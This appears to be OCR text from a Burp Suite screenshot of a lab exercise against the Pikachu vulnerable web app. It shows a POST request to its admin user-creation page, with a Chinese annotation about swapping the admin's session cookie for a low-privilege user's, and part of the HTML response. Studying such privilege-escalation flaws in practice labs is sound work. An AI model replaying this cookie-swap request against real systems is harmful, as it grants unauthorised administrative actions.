 Send Cancel < > Follow redirection Target: http://10.1.1.7 ?
Request
Pretty Raw Hex \n
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 10.1.1.7
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.1.7
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.1.1.7/vul/overpermission/op2/op2_admin_edit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: isLoaded=true; PHPSESSID=ai0podsrqkslotl48pfljl546u
14 Connection: close 将原来的admin用户的cookie替换为pikachu用户cookie
15
16 username=alice&password=alice&sex=&phonenum=&email=&address=&submit=%E5%88%9B%E5%BB%BA
Response
Pretty Raw Hex Render \n
96
97 <div id="sidebar" class="sidebar responsive
98 <script type="text/javascript">
99 try{
ace.settings.loadState('sidebar')
}
catch(e){
}
100 </script>
101
102 <ul class="nav nav-list">
103 <li class="">
104 <a href="../../../index.php">
105 <i class="ace-icon glyphicon glyphicon-tags">
</i>
106 <span class="menu-text"> 系统介绍 </span>
107 </a>
108
109 <b class="arrow">
</b>
110 </li>
111
INSPECTOR